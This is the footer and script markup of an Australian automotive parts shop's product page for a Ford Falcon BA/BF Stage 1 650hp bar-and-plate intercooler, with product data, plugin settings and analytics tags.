				    <footer id="main-footer">                 <div id="footer-bottom">
                    <div class="container clearfix">
                <ul class="et-social-icons">


</ul>                        <div id='wc_footer'>
                            <div class='wc_container'>
                                <p>Copyright &copy; Plazmaman 2026.&nbsp;</p>
                                <p> Designed & developed by &nbsp;</p> 
                                <a  class="webstark-link" href='https://www.webstark.com.au' target='_blank'>Web Stark</a>.
                            </div>
                        </div>						 
                    </div>	<!-- .container -->
                </div>
            </footer> <!-- #main-footer -->
        </div> <!-- #et-main-area -->
    
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webstarktheme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<style id="wc-availability-notifications-styles" type="text/css">
			.woocommerce div.product .in-stock, .woocommerce #content div.product .in-stock, .woocommerce-page div.product .in-stock, .woocommerce-page #content div.product .in-stock { color: #29b516; font-weight: bolder; }.woocommerce div.product .low-stock, .woocommerce #content div.product .low-stock, .woocommerce-page div.product .low-stock, .woocommerce-page #content div.product .low-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .available-on-backorder, .woocommerce #content div.product .available-on-backorder, .woocommerce-page div.product .available-on-backorder, .woocommerce-page #content div.product .available-on-backorder { color: #f82020; font-weight: bolder; }		</style>
		
		<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket " style="">

							
				<span class="xoo-wsc-items-count">0</span>
			
							<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
			
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">

		<span class="xoo-wsc-block-cart"></span>

		<div class="xoo-wsc-header">

							<div class="xoo-wsc-notification-bar"></div>
			
			<span class="xoo-wsc-ctxt">Your Cart</span>
			<span class="xoo-wsc-icon-cross xoo-wsc-close"></span>

		</div>

		<div class="xoo-wsc-body"></div>

		<div class="xoo-wsc-footer">

							<div class="xoo-wsc-related-products"></div>
							
			<div class="xoo-wsc-footer-content"></div>

			
		</div>
	</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/plazmaman.com\/product\/babf-stg-1-650hp-street-pro-bar-plate-intercooler\/#product","name":"BA\/BF Stg 1 650hp Street Pro Bar and Plate Intercooler","url":"https:\/\/plazmaman.com\/product\/babf-stg-1-650hp-street-pro-bar-plate-intercooler\/","description":"Budget performance for those wanting reliability with out the big expense.\n\n\n\n450 x 350 x 90 mm latest spec bar &amp;amp; plate core.\n\n\n\n70mm hose Style Outlets.\n\n\n\n650 hp rating.\n\n\n\nAvailable in Raw, Black or Polished finishes.","image":"https:\/\/plazmaman.com\/wp-content\/uploads\/2016\/09\/BABF-700hp-BP.jpg","sku":"BA\/BF-SP1-BP-IC","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1030.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/BackOrder","url":"https:\/\/plazmaman.com\/product\/babf-stg-1-650hp-street-pro-bar-plate-intercooler\/","seller":{"@type":"Organization","name":"Plazmaman","url":"https:\/\/plazmaman.com"}}],"mpn":"BA\/BF-SP1-BP-IC","brand":{"@type":"Brand","name":"Plazmaman"}},{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/plazmaman.com"}},{"@type":"ListItem","position":2,"item":{"name":"Intercoolers - Air to Air","@id":"https:\/\/plazmaman.com\/product-category\/intercoolers\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ford Falcon BA BF Intercoolers","@id":"https:\/\/plazmaman.com\/product-category\/intercoolers\/ford-intercoolers\/"}},{"@type":"ListItem","position":4,"item":{"name":"BA\/BF Stg 1 650hp Street Pro Bar and Plate Intercooler","@id":"https:\/\/plazmaman.com\/product\/babf-stg-1-650hp-street-pro-bar-plate-intercooler\/"}}]}]}</script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_footer","url":"https:\/\/goo.gl\/maps\/dUSJRy27fnkUnZWSA","target":"_self"},{"class":"et_pb_blurb_2_tb_footer","url":"tel:0297251728","target":"_self"}];
			</script>
	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%224599%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=BA%2FBF+Stg+1+650hp+Street+Pro+Bar+and+Plate+Intercooler&cd%5Bcategory_name%5D=Ford+Falcon+BA+BF+Intercoolers&cd%5Bvalue%5D=1030&cd%5Bcurrency%5D=AUD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%224599%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=1030&cd%5Bpage_title%5D=BA%2FBF+Stg+1+650hp+Street+Pro+Bar+and+Plate+Intercooler&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4599&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fbabf-stg-1-650hp-street-pro-bar-plate-intercooler%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=PageView&noscript=1&cd%5Bpage_title%5D=BA%2FBF+Stg+1+650hp+Street+Pro+Bar+and+Plate+Intercooler&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4599&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fbabf-stg-1-650hp-street-pro-bar-plate-intercooler%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plazmaman.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"e826fa78e7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.1" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.1" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script data-cfasync="false" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41769012730" ></script><script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/js/frontend.js?ver=1.0.0" id="woo-role-pricing-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"eacdbf64a3","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","flyto_anim":"false","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":null,"notification_time":"3000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":null,"update_shipping_method_nonce":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3" id="xoo-wsc-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" id="ywbc-frontend-js-extra">
/* <![CDATA[ */
var ywbc_data = {"loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/yith-woocommerce-barcodes-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0" id="ywbc-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"40274b1e6d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"6108154f1c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4599","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_837d8e0517f5793661e298dbd6bac7f6_AUD","fragment_name":"wc_fragments_837d8e0517f5793661e298dbd6bac7f6_AUD","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=6.4.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=6.4.0" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://plazmaman.com/wp-admin/admin-ajax.php?title=1&excerpt=1&content&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:false,show_price:true,show_add_to_cart:false,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":4599,"name":"BA/BF Stg 1 650hp Street Pro Bar and Plate Intercooler","categories":[{"name":"Ford Falcon BA BF Intercoolers"}],"prices":{"price":103000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4599"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
